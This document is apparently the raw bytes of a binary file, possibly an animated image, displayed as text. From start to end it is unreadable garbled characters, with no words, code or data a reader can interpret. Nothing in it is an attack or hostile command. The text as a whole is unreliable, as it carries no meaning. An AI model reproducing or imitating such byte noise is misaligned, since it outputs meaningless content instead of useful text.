J��IĜ�DA�0�L+8��˃��:�O�r�x}�IR��"	�y��@h�XL�A+D����L[�Ms���lN�Ó�B�B�������>�C�PG�	J�i��j�I�tL�\�$`��,C�	��,~��r�R��7���\�МJ�I H�RрsD�,���J�J�ؔ�<D���N�O�<��)��k�%��݋Ϩ\N)�&��ɄG*����H�<����ĲbC��M2,D��Q�F�I�(�nY��#��a�U�Lt�5HݒA�4Q������l�)���LyϹ��MP�MUO��
��iG��<"��eN�#�����D�T&Uت��N����H���������$O�LCƫ�%���ܴ�|T5����a�?Դ�m�us>I�� ��$K��|�L� ����0t
���Kl�^�E��K���$�`�L.$,�į�4��UA��d<�ʅ䲕�D9x�6-H��� �8���T<���,"J�{��|�?Oe�x�L	�@z�6��AX�U���i�圲��!]:�J�S�R�M�f���x�=׹Q�)�>O�L�V��5f���6�;�, +�
j�U�	IU��a��1�"*�r� uِTx���.����$�Q����Ō�Ycj�b�DX=�5��d�QY�5C>z�߸w㔃5؋H��	�J;6������ܭ��6Um6���-�29�J6Grk�-��M�q=��=؎��VUx-����@��MELy��3Z3�W����3��/�Wj�P�|*�/��B�g�ҋ��mi=����Z_����~39ƝD����\L�;��ͣ�W��\�K�Z�U�[U���-ZN�7t����������39���������{�����`�!�6(L�}}��X�5 獌��"�)u��u��@��`�|�X���<ㄖ ���@�ެ��a���z'e��.K�ke޼�.-g��钶@)��Mlv Ω+��a2��aJMS��CLe�?��a �
P��o��m��ĵ;�۹M�&�_�eP�0C:��K ���&$N��?�{�R��ˌy9��+����o(u�&8�9�c1@_=�u�c=��e�:���Ѥb	+92b�% E����x����cHN�hcErc��-���:(�.��rX�p�c>��j�1P��;�M�}m�/��!;��b1e8�
 �d=�����H�H0>M�d�#]N�fM�* 
=�
u`�W��4��8l��eQ�`g~dH.�`qHg��dt�_9V�n �R�"z>$�p�t6�Q�`�o���W[��'��ѽE�p����i.�r���H�!~N)���n؊x��~��b9f�B��} ��Q���)f��y hqH p�D����gj��V�i��I9Lo�h�����h�6��鋶i��g�����gjn%�Z������萆j��sh�d�6��K ����zx�Aꌆ�fg��,��E�ΐ�-5B�.��N��.�m�Mh�M2VfÎlɞ�k�j�)�. ΂��l��$�d����b?�\F���n��f����~����{f�vm���>����j��j��Fm�ZΝ��m�+;��������vl2���n̺�7��B�"[چ�#aB�.o��c=�9�?܊�.n��k�kI�6o��i~F�ޱ�R I���0Uȁ��o�j��o�Dhߍn��+�:p	���c��a�������?}�p?j�Io�NS���,�������qog���ϔ�ݒbz�3��h��qö��η�&ilrװ�X�h�X7p��XH�e�XF6UN��f�&o���2��꭫XFN��o��V�-/lJ�b1@��� �9���-*���l�N#5wr<�r-��������K�/�S�~�jj�������u�s���҃~��U/s��$ ��	����.k��g��
��cM��g���^�k O/�=�GnTO�.R��N�����iIߊa��N�.cE�uVX�B��Q���o,_����RnrW��r�HB�K��i�tJ�e��M�sk������=-��I��j����'Ow�
e��|؊}��7��I7�^�a�c�e�!�sz������L�z�Ǌ� ���Tnj��+s(���xq��Sn����~]��!�_��=�x�>N<g/��g.A�Z������|~����H�
uo�z�kox�c��"��xo�Vl*��7sΝ(hg�r!�a^G��v� w�x�x�������fp�cr>e;�m�#/�����m?rz||��dr�6��7F�D$o��<�J�kxq�����!��&PW8[����u�]���&r� !� � ,    � �  � �	��b ��V,Q���:�!�E�EN��0���8�E��� &�t����e-�b.+!EF,��2�ԙ�H��T��%�F�Y|<p�"����"L$0�� R�ЂצS'R�b�hVE�
�J��JRj����h�w��Q7d"���Ç1f��mҏeٶ)��U�<Me�3����z��Z�kY�Yz�
�VI��� �9W�`Q�b����6
��E4Y���sÆ��NJ9�u�$�NÞp%ܗ�����m�e���d@y���m���J�=�H�
u$@3`y�hϑ6~q4�Hd�|�]�UXBy:�ׂ^H|�n9��}�E��p	��	&���f�@Wf�$��Sb��������(awiR�K9���m�m8[���� ��|�Ѡ�i�ڂ%Y����hr�ft:NW�jL���݅�BݦJ�N�VJ�Ct�am��Tp	y��U���i0��Q%	b]BL�#��K��Z&� �b�+8x(5H�a����g-1�hD��JY����c��`��B���,u�$ƀW'eG���'+d P,�C4>���&C�z���'0e��/���[���s�B3�D�N"�)I�`��*Ȳ$S�B.{ e4���Sn�j��)W]�X����`2d�tA{��c�Lfd����z"�- �XJ�ӚL�I\���<\Y�9�-+'���$#hcS�L�2ld�u%[�[p̾�YJ��	|��s
Ŵ'����<h~��ei�6ի�ò��b��m��Q�u5�Mtwu%��ޟ����)8L1`����4��0`�!Pfmj/H�vWxBh�Nu��IT��sܹPw��>�0n˲-$E<Zޖ�k_z�"r!] ȔƎ����@3P�Mh����UC�e���-������,�m�s7R\�tB+^g]I%`Z�㌨^��*����TH���2ΑAb�2���w�g�Ns�p�N즘�ٯy�j�E������J��r�	lah�$p�����*؋s�*0wp���r���B�ȟ��&�5'+l
���B����S!V1
��w����	(X�wcOOZQ4"&J-�RJiP-�Q(���G>��z�y��%�A�ޫ"46���g�a1|��A҂�Z�B⣥q\�yhD��ط�}��hJ	���V��\���xԩC��@�ܓ��N�;����'�#���jG�h���M|�4[�5C4� �o����a/�� "�H��@�3&��Q(�0���~@�DS.�{�<���B�ț��Bę ��lc#۬&Yu�3��.�!��WʫN=��ǈ�PL���;�ǭ�M���h)C�A	!(3�X�as:���S0�Q%�HI��32Z��Vy�͎F'��T�ɕ�Vu&L�\I�E�vf;�%�9�8P�~�����׊GA�KN�(S��JF)���k>[ɺq5�@}%�s��Ff+[j_O��J���'�B��
h�N� gר��#D�>���z�{F�Xܢ�9t����62��=��OB<Y��h�t%�N)�H� �d*�>kR�&dӋ�r���-� ��M¹���m���3� �R���4U�V��LL������21%�w9�~��J�0wz���q/��Ҩ��=l �!>����<}���\��d� �w�1 �*N��lf�L7�ҕs�S����eQq��@�j��� ����I8w_E��x��i��D���w6�-�>i�n.^O<���ě ����+��%F�_��3N��?�� "w��B��}E�wE�B�l�a�J��׾-��s%�_��]�h�{T�J�c6�vũcI������Ga��F#Yzce}�dG;��{FϠ_L�>�Z��E���J��ը�5Hu]�U���� ~�5�T 
���#��,3��1"��:m]s��Qn�sy��=9��F��0n�&��%�c}�JALW��e;�_�5�S�7�5��#$z#T^qv�|jox۾}.n��b��s���o�#���ؕ�F�����ך��5Q�
��0;߉�S[���t���!����o;��z�@Q�E��$C��`;���y���O�4pd���E��|�W��"B��3����6��7Ew�x�Rhq�?�KlyhFʁ�E�@�l��*#z�m��^<�{RUw���x�Oێ��~�s��	�9B�m�)�c
�P�2�%hW;��B3��~md+ظ����Ku~�i����K������W<>Q��R�������E���^�k,��2@��#^�:�YwIRr�<����)!�ƴ�h��WfE�����'��������WG�&>z�{�6�
���#z��!L�}'[�a���$(�>�w��t?Hs��_�g)5�{^�J��.�e�P2��G�Ȃ,H\� };Ā�wN�!>St��Fj�Q�\���y�'���$5�b��m�f�g��� �7�4�4� χ�C�����K��Cg&
�b:$�{�$_���-�ĄQ�.�h�WM��k�'���v2
{��6����y�6C
��>�v���f��]�sf���7�1x��<�,nb��{�gyS5X!We1bbv��P�q��f8^��vy�6肞(^/�F��>�@���8ji�V�wQ�''�r0�K�Q|.� ��jbjg��h��h`Ȉ�}������4�Ճ�(��p���|��~�D�Ǒ?��	�0a\(q��&�4{�M��5�=[�]jWzW(W���ǋ_@�4� ��8g��<�SƏ��~ �*@φ<�fx���<y�:޸=�s8�2�B��G���bB�p��Vy�	��(�;T�|`��H����fI,�g�qeYж�B��/��&�g2<R@��,SA�E	J�!���5@P�D��(��9Հ6�8�ަ_���8sג���K!�9y��B	L&N��i>��)q$t��ȅg`$f����S��H�"�?p�����U;����(��	� �ɓQ���K������@9 /!,q�1�h�I���7P��@)�����0������깛� +�����*�	�A�'� ȹ<ő�oa����'�=oi�v�/նl�$�.�B����	�T�����ɏ�)���{�H���Y �Y������+�2!�8YJ�-��5�)�Wy�J�bD���� aYw��J1j���*�4�7�u�ŖP�İ)âu�r�H��	�b�%���9��VĘCY��l�) �fg�y�ɟ眄3�1@��:3������Lp�)��A7Z��Ќ����`��-����;��y�U��!3�����|�uBo�#-���@�FE�Y���@�X9�f
�.�}�:��ਵi��Ɉ@曗�S��LI�:�I-k��&�W�!X)V3�`s]��u�Y�!�*Ѡ�7��J�hz�g�����*l�:���Cm�ՆD�Y@�b��ڜ�
���WƐ)2�OP�t���
-�Q��>
1��a(��
.��]�zA�ZD*x�#J��a��L��Ս��Gu�Ԁ H�)�r��<+�b�R�0[�����F���!�S>JS�*^?��n��!J�� �S����9w��zx�J*DYU�JJN[&c���?	����A����
���jF�c�x>I{�FYJط�R���{�Sʲ]�{�SqY��Zz0�Æ�ʶ���hKA\�P.i��YtL����#qx�LR��(�OV���{�,�4�h�-�O�a$(�B�ʶ��c��h��<+ae�iV>;���7m�������t������CR�5b�1{�3kG��P���d�3r5�飍��2c�Cv�Nn��뾾� �ڹ��0Zm��+�;$��Sr������MQu�)�#�+*����ûX;I^	�,IS�D��I8��<����*�ÅD��um	�̽�㥞�� ���K*x��tx#���H>̀>��b�;h���;^�{S�Z�I�������7C˩Ç+�/S{�����!�lZ����P1����Jl<ksC���8���0�7~�a3��&O�[�8�5��������ꓝ�+��H��u�3X��[	<��X$���EtB�31�H@����Q���ۿ��  l-��J0�JUA����ȉ[���P�a�v�P��1˞z C.���G�����B�{�7�B�)�,#-������<�70�@�h��,�`5d<�׼Xh6v;�nk�I|C�����61���0ҭ��g��)�/�_���c;��=T�˫�@eR�2x*Q�RB+t.e3�6�ʝ{P���3���<�i x�lǺ�
m�r�s���D�L2MsEE����aц��r� ��@��P�����9R;Q��
AԜi���I�\�[�SȸwGgl/��uT��͑=	�`���1�66 |�75�.͡8�f���0�������A��0S�m�O���zE�.R��O�R ������,0���о��נ��u��ќ�0�}�n�2ئ����s�s����ac_�=ܘQ����x����2���,�@��1�=��B��F��G�:��|y Ȼ�������
,�0�a�fe)�H�=TE!�:0��1��-�0]�XmPA�h���CΘ�uݛ3w��ޓB��erH��.]����;<�u}9lvw���\�=�݈�ҎMwyK0*��c�>��S�{�p��BT�ȝ!�U������v�PЗM���iڻ��������}�8]�����z*�\��g�r�8}�5-�)� �?�ڬL�����ʹ�����|���) ����p2΀]���H�:���50�2h���#�D[�S^�wn[Va�ɰ������+��R*G�[�s���
����I`p��>3+�>����jJz-n�/��N;	
���S�Εq�ʉ�<��`<�%y�r�FM�b���[���&�d�>�
izĝ���-F�@�ꍐe���JΟ���n=�ȉ��sݲ����e�=���~�������s��u��3����n�U���N_����|��}��	������Ǖ����!��ñ2��W[/~�_�c<`���e'qN3E#�ժ9����B������Ģ�=�ū�����5_�ʆƎp'�N��h�/ـk,����V��3� ��Z$y���;>(~�gjao�ۗK�JD;e��h3����%�(]��U�n���������5d\�6��2�������Zy�<6waHJ9�Kw۫�
��Z����-[d\�&���Oo���x���3K��L~���U��\���n9.�޼���6~����}�:KE�����M5̠Fm�WO�]��s7�+���~�G�q&���"80�*�H�h4�̒pV���\~x����#
��ĥ��I��P�dٲe��\�DY(ǯ�+/5i��4`M�J�d����E4��H���E�g��`�ū�W^+��P�,؂C@ ��AM��� ۫X�DE�G�)�$I��a��V�`\"R�`�_6�&�h�-D}���Z�3�|i���`[�yUD��+��h]w=Ie���\j�5�V�� �cu�&���so�6����i3�ގ�|��N�,h�=����*\��حcϗ=��o��
<8���p��T��G:*�g�C:�`H�1Ȟ*'�n�i�,�C�ȦI:������8�h��,��;����r4R��a��ѠP�(A�$[.;	��N�,[
�L��I2b�2*��2��JN��2&��Eª�>fKs+)R�����Ͽ�4��!��K�#��dB���#"l��I)OB`�n�)���L�%6@��2H2m"�Ո�jER{��MT�$3?�,(<]��8!k�S�J
�A��	�_[e��à�HYj�2e/�"�L;��>	*�Ϭ\M��cB����6G�b��)���Py40%Z"�<�T�m�'-��G5j`I�Þ�(�K�n]͇�F�vbn����7���p��X�#ZQ�jMv�=�A��´�`c*�Qj,���Ѹ�P`��=&��5�ӢP(�65�m�#Wpת�b��k��֨<~��"wՕ���W쒼{1)�jʚo��k�	��޲R��ԫ��oi.���!��#?�n�X�����g����oQbP{Ejy���^C^�eif�j~.ٝ����I*}yʡ�,&��|�8������X���>���~S!@������lף��oyYE�>��Lu��B�A:�̼y��̽b�� !1�Z�_��AL�V��,�)�YJ@G�&�z�aLK.� ��N'mk�b��U��Ҋ����npmZS�*'��È��ƵUEdv��\�����$\2Pbdƽ�A�{���~�=��JC	R{1���~b1�~,B �}#�A���]cT�c���zp����6NP�r� 4��,�8�{��(B��Pq�bE���j�,��b�Z���ae#f�d���Cz�I>� ���Α��O�(�D�I�U�1��8�o��IW+��E>L���#�"C1�2ld�L��u�0pBp�ɤr%���\]��ǳC�܀_Ԅd߆�Hհ�",$���G,�D�mZ��r�K�͠U��.+)=TP�A�� �\b  �,C��)�&7H!�����DU�4�d�,K�����-��w�2��ݟ�i�4��@\��#C!`Ĕ�I��0�鬎KQ�~A�d<4�Z�ִE�BF��{�G��N^�T�S{��2wLsj���\���O�e�2n�T@�H�i1|?[z��>�BQ�3�QIH��S��3�S9�L*zk@�dI
PY�G$֫�],c�p�`����x��4u�D�=�{�P�䃢���dMEW�kAĕ{�G��E��e�ě�0�+pbF`,M�����I���(d�7R��8%�'�z����k�/�z܂�m��T��U�SM�$��ҿz#7V8�lt�0���&�O@���Es;dS��9�	[�����B��\���U�%�x��h�^-R>���#�i�>��dB|Q��Ş�Y���/��$���J�qS�Ԛ?m���� /�Ե��B{a�����E2��׻�!�e�e�p�,f�(��8X��Y�X�.I�)"[�c��2��L�����l��!C�>q%u%-�S 8��r��s�<Q5��*Y5;�K�`��8�#`q�)
27ch^�r�W%���(�f�����qpq�Tؒ�9�Y�D�G�>S�i���u��+@Z��^��G�[J;�a@��Mи��]p���BH�f��E	�z�d���vph�NY+е����m�ŝS���0�x �{�a�����l5~�6���@c��Q���L�����x`�K��+QBǛ�햘���uc��Df�n"��e�\�#Pq��{������q�D���D�6o��U��6w��iZ��{��W��'���1b�`o�����l�g4���FJ=�a��v���+�% �G�t� }�R����?]�JEn� '@��F��W�r��+�T:�m�_��/�]�� j��P���C% ��գ�����{�Z�c7��m�Fm!�~�W?���_ŃZ��]5�������D|n+2Ofo;�ܫ�u��ZZ#����5�K���g�wK�X"{�׾*�$�m>���f�������J�tj�,0��n${�K�>�/nz����J�9(��� H@2���?�k�0���ģ6�,�Q��=��@O!��a����5^3�Z�?��5�8����z�70@|�H@�����	��6��6�18�T��>dy6,�(���4���ѱ.�A'�AF�:/|A1�2��+ �+�����;<�;�M��5B3�R;�0�mjB!,3`��@�y� ��\S�k��#�.����?FC����J@�$������(�"�"�&�J;�,>4�6*ÎQA�[%��#;%���H$A2��\T�G��bC3T�F�s�h�C#2��AUĹ�ÌLH����%<�覣q��õ�kA.�]�rtD+�20���DJD@l@�De�28\�`�̚-E�-$B�);7��B4A�� ��S�ETDY�2]$AYG�� F����3tG�3����C���kk���4QT��N�Fg�@#2œ�EZ��+��A�Gqĳ�D���r�H��A'0C3��;[Cl� �x�$93��KBl��ҡJ~l#��4���-�,͓�rBH��I*@�C�Z�ɞDǠ|˷�Hv��|�$�1�G��4��!�J?,E�ȯ��C�$L
���c%�����I�c��A,kK��Hu���	�,ʹ�HhʺĽ�+�P�6R���C��@�xI�
[s�A<˚lH��L��Hr�������4ʹ$F�\��춀��y��̦�i#��ʘ4L>r#o�C�%&cH��M#���M��E:���Ĥ$Z�L�\��̷ث�x\����{����)�i*Q2k|�<����F!�M�t̡��;�E��MV$N����K�CN��1eh�q��|���J8���k�6)�*��E3O�M�5�J2|H��Mw$N�HÏ���k�Đ�L %9���K!���#�N�3Q��%(�(�W�P>)����Dd��\���L��$h��2�P\�Q/徕 R�?yt4��ɔ@�&���L�����-؊�ɮ(�A�JZZKI�Q���4%�5�Qߌ�3�P4|�����b�Ú�_II?l�T$TM�=8�D�5V�uJ���Y��^$Om�֫���zӉ���[O��T=��ݐ�dղ�Bm��14Z��k�"V^��M%�
�UL���QOTO8�T��x�AG#�HN� � ]�9?�9H`UFxB����RQT�b��V]�Ts�X6ŋ�������a��qE��Ĳ�N'���0Ny��S+�Чf\Y�E���N%����V^c�p��X�]��QEW9}�L�L�R'45����Ue#Y�4U'!���ן���HBV�1უvBX� 4���T��� b�KM۞�؋ESL���͢F=�;Ė0�m�L�	;�	���н����J*E�V�9m�Z���O �����\�]S�ֶuT���t�� ���� @J���w�-F�F��רUܛ���!��UQ����SX�{��]���ܥW/%�GM�=�$�DpEW�=Z����|��W�UNK��JjZe��[��=>S��WҸ!�Yr�X��^�U[ZR�`�\��١�B�uTNٹUzMR�H&�9��k+X�5_���Ee=\%��u߲�_��K��MW��_u���ۘ8S�0C"M]RE�~�^�K�$�N�
T҈��b��)4o%��������`b�\�"���a�=���F[���_M{�ǥ��eB��4 �]�u`�z�z`��\
���
^c�5�>b%�����U��SӍ^8R�S��'h�J���dX`U1���-������ȝ	H�ʭdJ&b��d"���<�SN^]>>Nɭ��F	-�g#(=e��2Vd.*�(@K&[�}�m�V�6V�M��`K�Y�]���OuW�e?v���G��5Q�l\0-�eTG�%�]��4�`�r�cM.�]�Zʈ���㢴^�tJҤ^Ʌ �5k�g�Md��f-�����o��s�eNrN貅d�U[��h�㨨��ލ��'N�b�ێ�� �XeA���}I6�an۰]X�@hKgN\	��i��	��v%9+�� 3��y��!u�Le��Ē�a(��&$F��b�i]EN�g�h����W�8���L�t@zf�R6�f��he�i`jʘiZ�NA�}[��e�6gHi��j`�iJ�8-ڻ��i�^C��! }� �fk�	�ɵY�\�ߜF޼~h��e��[7a���@t�ϻ"O�NZ�F�׶�=,�')���BF���lJ��qC��[9��ev��2m�]�[G�~n��D�xf��k�×ھ��e����N���X�DW���6n�F�s3�*$�n4�9���&��i�l�6��~
A��_;��A�=���D5�@�N����)
D�P��W!�|n@6,�9������^0��kÖ�o��
A��̖�8N���2u�R����$�l��IW�n�Ek��!a!��X&x[ԥ+��`$�2��T�b�1K�'�5>���o�<{&Y�-�h�p�?�4_���mnL���"]�Un�R$^+W�+/n�.mo<�7�A ��p��⾭ޘ�m
q��JEh�@G�$�C����:��c���Y��긍�ҦA��������Ha�o{�T�3'it� ��<�%�09W)��.�� �H��jQ�Ts������"JWO�
��DC�^�[��Z��@�̈�Lry:	nu����䜵j`N���H݊Dd�g��mȘ���6k/�R�n7i[GXl�%��TX�q�t��V����o�E�T�����y��w���y���(�w-u�?y��^����.� ���u��;gϫS"���mp$sg�/h�/!�z�9�����Tü��+�M2e���ح%�nX1�wU'y18ݤ���[��c��a �9ǖP�w6�C���-x�/�m����g{�W���{��n�_�v�,�2����6���o���{�W���t�����`uymG�VJ���&S�Wv�y�/ɏ������^�*�g��G�g��|�o���g�~��:P�|+�H[�a�|͗� �|�ꪸ�b�}��AY��E����-���ۇ������}�����|lz/��pX������{~k����b�4�g�w|l�GoP}��r�կ}�W�����`{�?�:�p�p�օóg��W���[��W��?�7���}��{�o�,81p ����k��r�	p �������g��o	��{�z��D�b�@{6e��?	pP��'��wP�?�n���?�kh	sX�n�}p �p p���:	p�	s� �?1�H�� nX�����D�'����R nw�p@	q���x��H��H���p pX� �Xj�n�}�W�R�~5�D�E�ǲ�_1p`	/X	|�y yH�����y�y�y��n��p@	p� ��zq�Ð����e��n�	��c�ӭ�xy�y�yH� � Z�n��n8�zh	yxn�rY�����P�l]�`q6�-�gy`	y� 1� r	s�	t`��?aϯS��d�aqO���"~� :s� � b	y���wu�n�	f�����YOF	p�-� � � � o���|����=���z�q�ڍ� � � � Z{P����z�Gp�U�X��7px� � � � �7�ð�p���Ӥ�J��~#~� � � � �X�qn�vu��p;��8) Z9�p � � � � � 3Y7�2�`f��r� � � � �P�f�`���>��J#�-� � � � �Pz�o�NjNL�j�l� � � � ����}�EYG��G�'{\�L݂4� � � �����y|��p��D�?���w5� � � � ɨ}0�o��p�6Y�F��]� � � ����y���o����4F�E���;k1Շ � � � :����[у�p; i�6F8I��q#�-�(� � � ���P{����EN��x�p�1��� � ���Ð��'��q�u���G	y� � � � �n��_���� �H�O� � ������q��;(M�P��(��4`�����n�p� � � 谇������zz�������@�NL!ZbB�n�*q � ��u���X�u0��H訇� ��Wyس͗��u��'�p�k�k� � z�n�1�/6l�k b*?p��-Շ ��r� 1�y����n�p�r	�=(9;����F���7��Z��`���ȏ��� � � o0� �H�Xuyh�Ci��;���C�El�R����z��n81��dC�n�p���@���wh	w� ��������/��8��z�"����%8��?�`��29�_��nq �g��_@N`~<=1p �n`�n8p�s� ����0��X�n�p��kX����/�ȷ����������JLm�f��d��|nX�ڗ}�?�W;���v��n�n�n0�n�sxy�n�nX�nX	s�n膓��0�n0����k��k��o�O���=H��'e�����yH���|����u��?t4p � j	p��k��k�K���|�R�X��	��� ���4t�l)����_1�{�����O6� ����n�����p �p� pp�p p p ����{�_{��"�������  !� � ,    � �  � 	,��ԇix�[��SCj�V���b�_�0B� ��ƁJ�2nܓ;�X,��凖/Ȝ�Q͛�rR�E��N&�(����hС�2 c��@PȂ��XW=�ʕF��^ú��,��4����-d:��l� K6�B2l��BȊ~!��A��z�î$c9Ϯ4�6�Z�@�j�|�O`0��n*%�SH�^���W/bՈ%KY2����Z���7\�qA�2�K��}�K��p��|��JSR1
Sܶ}6�M�B9#��ܹ|�fU��F�ӆ�RW���(���ck����2��t1����e�q�)GH��2��4� xVS�5�YfE�7�x���TTP��"��^H�Vb +$��k��F�Wf����Hl|@`idt
��%��Kc�A�[��f����&[��X���PZ�/��b	�m�Z-/݇ߍ:��_�X��Fc�����z&�d�
!�1|�ܕ�b�%�(qY�a^5fϴ�"N��k�f3���X8�X�����9Hp�5��	:h��Rt�
��h�[JJ�]z��|� 8����pf�S�I�6\�Q�t�
��>fؗ�J�n�UQGM\r��NZ/�*(���h�����C
��:j��
���A�Ĵ䅷�J���;�{�h��V"���$�,.^�����0I�0�,���K�͐�p��Ր�7:Dkf�����J�m�qzK1��f�q�TKj�!��<r�\��P�Ą-6�2�|s�8���.���tD��K��(,E���_=��*Դa<u����� ���]{}2��16�g�M��9�M����":�H�(���n�zt��ł)���qC֊/�{��� �PF.��`.�2��<���RJ�H����T�i���{�Yu� �5Y1��&���'�R���>����8b��?|�������B�CC�%� �Y��yUjTӚ���
�Z��g%�Y�}��`�䧘t��Pб�����Ȼ��J�@N����E�@�<p��-��`��@���9��KA����<ޯ��^�!CNo/|F�&��b>�#��Ɲ��g�;��f�B �Q��2��8�".ge�H�7B>F��ZS�fh�,�n��ਾh
lE|,i��v��X�%x#�x�!�1�_GY�=��L�@�`��R�dZ%�`IÅ�b>���I�5���<�K&5I�M2t!E)�$�RlQ��4�YV����+� �N^�}��`�p}����i�N"sw�ؘIO���*+�!�i�=��`C�"�7�#��]��e)Y�
�Q'>L'j$�)vjR��j'���;֓�Ѐ�iV@R}��D�,F;� �Z����l�:W-��Uj�C��8�j��F�����ѣj�����s�<s �����$]�lX"N���:5g��þ��4�BM+Q�zԎ*uK��SO� ��x�eJ���DT��!gX�x��tӬgE'Z+��Ʈ5�HU�=���X�I �>EŔv
F+0�V����}u\+�8d��"v��ec���b��̭9B,B#��]�z0 � �&PT�Be��2���js�ų�µ�ͮv{�؈z7�rdk[��[j��z��T�'C�����#K���:�K���Ua3��v�o0v���V��e*hU�XJo���TNg��Eb٥}qZ���(��	,`���(6�&������Ъ�?E'�s.�ʥ�_c��vx���S\b�J���=B$��&3Y��#V^U�3���*���3��9d�����򑉼�����N������wv��/N���fH�ؽ�\�U"aV�4��l�tW۱/yq=׊�O�,7�X�rδ�e�B ��Yx1P�zZ�A*u�:����?��0���)ʵ��Li5�wrn򓙼�ז�.��+8P�����Z�1���aW���d.,uk-�]O�h�	��'=`L��F7��ԞN�5=��A�M}�����X��3ZX���f�\�fi��㎴�>dV[��vA�˻N��������SWa���(`�ZD�i4�����^ +�F8�י"L�G4Ox�%�nk���4α[��h �oNǃa⢎)���n�Qh:I�ߋ6֟^��U�2�u�𡇆�w�}.��[C@O;6Q��Lq�&�-^��2ˇ�1�^Ҁ1�ڬ�*���Ь�(wc��A��s��*�����J�����w��\��ĵ�ɑ%����F���[eiD�~��OgY E�w�;�|��F��q�����m��ޣk�{~��Z���^�iV�"H�
�c�BNl2FoT�N�7+��ZD��?>������v�R�Wd�r]r�}�Pz?t�J�0�6̦�V�� K_sS��O��CC\��S��q�@���ٶC��D[��;�'�58Hash�s\�}
hzq�[�����g�H�y�'�r4~�g�W��E��O|���u��u� �]Gy��+5���)g�y��yh׃o��
ȃ�t�8P�G؁Tp~���w�:|�z%:7H�4-��� ],��.�!�4�6x.fxLcx 8�ukxV¦v>�}�n|�
J�/��OՠS�y8���P�WåHts\��H
)G|��-p�f�Pqd����bb�&�u�ÔvN�v��\`
x7(���7���z������S�t��l�xEJ`S�a|���vOȸ���AIr��'}�sq�dҸ��Fw�P4;{��~��lF���8� @۔��xE$���ׂ^(���L�U?a �8vϸv<菤ǀ���M��<���g�`��x~��~p�M%���XCWԓW���x�'������!���� @M{���
�(�h`m(�t� �7x(o�`{Z$�4� cy@�h���j	������YFځ���^�A�+N䑢49c�Z� 	��s�7��X��M 
���X=�Ȑd9��X\hxkِ�ٓ�y_��xDi/� �y��D(�����"l�}Ҩ���d>E�7%�g~�8���O9�ey�mieS��2�E)y����t?�s3s�&kR90К�w���3.�2�����5	PP��>9���E�����2B(?}�D�	bkQFcU9�qB
<��r�z��ș�4Ké�����9�7r�����i���G�rۑ��0ӟ��|�����4
��d�^��9:��9=�@š�H)
O&��-�9>��q9 �����(�	3�I�z�s���9�ړ�a�`ht��9�ⱑF�R�A�e6�r'Z'9٠鈥V�l�R�؁W��_����Y����A��Yf�I��9�/|�+ԙ��2AYG�0�\����{*C~��Zc�:od��T��s�aߑ�C����[s��r��.Ӧ*#6�z�1��tکx��HE) ��7yꧠ*=B�O1���Z��x)���Gp%��c<� ��o)�j������T�V���YH����p��j��Y�6E${��'
����j�짓�{>��1TcW5U��t[f��)���
�ǈ"���cBw�D�:K�K*�1�($�����l��xv�R��`캪�&~�E�z���.J�8�+�f� bj���6� ��#��
�U%\3��&34ѣ"�֞������:���Z2{2�AG�?( /c�_�%p�E�#G��5��P陥>k�Zze�F��յ���*�]趜�Q��;�?�ɚ.�+�1X@/�{�3)����m�^c���ak@dг;fj�X����BDL�w���p�zr�K�<ū�aç�jeˬ���`y�d[���es�ƪށ>�+�˯m��G䟣K6Q��[r�29��HA�*c���do��B��{��`o�˓�ʱ�{,���:���?�$�۹�K�b��:�s�R|�gk0L !|���o�� ��7����e��3�������;���k�[E�
6���Z=j{���I,C7��k@B{�l6x��5,#�,a�K�E���<�6��f�!<�'�"�w���*�����V��kE��T��)K��.�����U�
G1/,����A�?CW����&Y+�
��L�¨������l[�{����A��'�R���.c<� ��� 8l)�1��	ס��^x�qN��#lUT�a�0�0��+L�}�����{`fT{!<�?�K9���S�z�\�/^2�U���RL�<
\��^�3��ˋ�ٜ̒٬�5st3�0�@�.���[�V��[�n����:P�m��8�R���wZ�D\������+���֊�fc��k���ܼ��z6/3�k`�]B,��
��7�|cN,��)�"���?5Ű�ʫ\�-]/�@b��<��d�{�3�Ֆ�Ӓ�>�k�L�c��cy�[��C $mI� �9U.O��^}��y���;ӧ��H
��̴�s��!? ���ϙ9��I�F�[H��3��\��В�ʭ|6��f5ˬ�ХK<��
���6G���s45˙񩇓M�	阢�'���Ԋ뛞��^u����W�MDӃ���a9�R�j�͜�8ڬ����B����m��+��x-զ1v����9B|A�����\����B�Mԑ��X���j{�H�w�݅z����\nץ�29\���k�<��~��"l��ݧ|���ڞX[�J0��P%���~�	>����}����C�:�9��"���p�[�����(M�sR|�Jh�(��*N��Z�T�K�:l6��/�Of�t[��ݥĉ�-�&�a��û�y��_��C�R�ܷƦ=9~9z]^�ɵ��_�A���RzܓD�P���$�>'��L~)>�.�+���b�l���i��`��}У&~�����m���)�L�nU��4.᠝� �\���>�	��k�>�����^=&�'���Q��$�[�7��;��9p�����:z�h{ p���k�����7Í�~6�f~�1~����a��b=�LK���Xj��?���!~�l�	���
��%�Э�$��4O���ݫ����0E��~�^���=.�����.������|���t�ﹾ�������w��I�ʊ�)�����s���Nܱ^V���sNOV�����ܾ��l�	���N����^��ʠ�lB��*P6��L~X=/�/��ޟ	�<Xn�C=�J��wJ�Xj�op�Z�&M�O39��,������CO�z��(�7����P�J��a�njFx�*���7b���A������^�BL�����Y� ,j�.��,�`I�Z/�X�S���>��I+�/�2�B[�]�/Xb��f9�J�����:
n	�k��D� N�ɚ�?�ЏN��C���J� ���R�<D�1b��܈8��DcUԪU(����� �KK�!F&+���dΌ	����hB��
<F�J��fQSLUӧ�΄M}&m�uiŵ%�Y�q�J�읳b�n�pD�Up�F�����
�{�_h�&$\�"��'b�Rc"_�q�rII��&���ltsN�@(E���:��bj@%e�D��
������hq�������s�@�������аA�_T�Xk^�(++��Y6N�_���jx�=GT25x�L���;6��w���?� ��n��[�/��k���{�!Ħ��1��#��|�-�&�N��Bԩ*�0���zO��P+%�o�<����r���|����r|��Y&2)��#����)�ϻ�B�@D�LbF�hH��!b{O	RĚB)\J� �dL�u���;�z+���rH�c���[�I�*��H��$���K.w���кs����#͠�q%8yz!<S�������b5��fU9�nBD�\rQG���I)1�c͓Q��8�=���OL��2��\u�<m����ZPYo� HB����	�	R[*��F���CL�CF26U�{��/��e&3i���΅��UXQ��� �-��$/�IvC�+�b���JcWt�R��ߔH��<6�a`^ -�T�V5�=�%0�?�RI��5�w�c�ch�o��Bv���L����"�*ؓp�(��f��MUMg�E,�]O���`��\	���	t�Q���jF�����.+��j��#+��n|K:8��/d�\۴7_����9b�(^�i\�=z]�!L :I��f�]&��d!�I-�q������f٩��|�����pk-}z�3�[u�